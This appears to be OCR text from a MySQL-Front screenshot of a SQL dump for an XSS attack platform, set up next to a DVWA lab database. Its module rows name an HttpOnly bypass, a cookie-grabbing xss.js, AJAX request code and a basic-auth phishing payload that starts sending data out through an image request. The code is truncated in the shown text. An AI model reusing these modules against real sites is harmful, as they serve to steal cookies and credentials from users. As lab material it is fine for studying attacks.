 localhost - xss - MySQL-Front
文件(Z) 编辑(Y) 搜索(X) 视图(W) 数据库(V) 其他(T) 设置(U) 帮助(S)
STOP
对象浏览器 数据浏览器 SQL编辑器
localhost
challenges
dvwa
information_schema
mysql
performance_schema
security
xss
进程
状态
用户
变量
151 -- --------------------------------------------------------
152
153 --
154 -- 表的结构 `oc_user`
155 --
156
157 CREATE TABLE IF NOT EXISTS `oc_user` (
158 `id` int(11) NOT NULL AUTO_INCREMENT,
159 `adminLevel` tinyint(1) DEFAULT '0',
160 `userName` varchar(50) DEFAULT NULL,
161 `userPwd` varchar(50) DEFAULT NULL,
162 `email` varchar(255) DEFAULT NULL,
163 `phone` varchar(255) DEFAULT NULL,
164 `message` varchar(255) DEFAULT NULL,
165 `validated` tinyint(1) DEFAULT '0',
166 `validateKey` varchar(255) DEFAULT NULL,
167 `sex` tinyint(1) DEFAULT '0',
168 `avatarImg` varchar(255) DEFAULT NULL,
169 `avatarImg_b` varchar(255) DEFAULT NULL,
170 `avatarImg_s` varchar(255) DEFAULT NULL,
171 `signature` varchar(255) DEFAULT NULL,
172 `creditPoint` int(11) DEFAULT '0',
173 `rankPoint` int(11) DEFAULT '0',
174 `description` varchar(255) DEFAULT NULL,
175 `status` tinyint(4) DEFAULT '0',
176 `contentNum` int(11) DEFAULT '0',
177 `attentNum` int(11) DEFAULT '0',
178 `hotNum` int(11) DEFAULT '0',
179 `loginTime` int(11) DEFAULT '0',
180 `addTime` int(11) DEFAULT '0',
181 PRIMARY KEY (`id`)
182 ) ENGINE=MyISAM DEFAULT CHARSET=utf8;
183
184
185 INSERT INTO `oc_config` (`id`, `userId`, `typeId`, `key`, `value`, `description`) VALUES
186 (1, 0, 1, 'location', 'document.location', NULL),
187 (2, 0, 1, 'toplocation', 'top.document.location', NULL),
188 (3, 0, 1, 'cookie', 'document.cookie', NULL),
189 (4, 0, 1, 'opener', 'window.opener', NULL);
190
191 INSERT INTO `oc_module` (`id`, `userId`, `title`, `keys`, `setkeys`, `code`, `level`, `isOpen`,
192 (1, 1, '默认模块', '["location","toplocation","cookie","opener"]', '["keepsession"]', '(functio
193 (4, 1, 'apache httponly bypass', '["location","toplocation","cookie","opener"]', NULL, 'functi
194 (11, 6, 'xss.js', '[]', NULL, ';;var xss = function(){\r\n var x = {\r\n &#039;name&#039;:&#
195 (6, 1, 'AJAX POST/GET操作', '[]', NULL, 'var pkav={\r\n ajax:function(){\r\n var xmlHttp;\r\
196 (15, 7, '基础认证钓鱼', '["username","password"]', '["info"]', 'x=new Image();\r\nx.src=&quot;h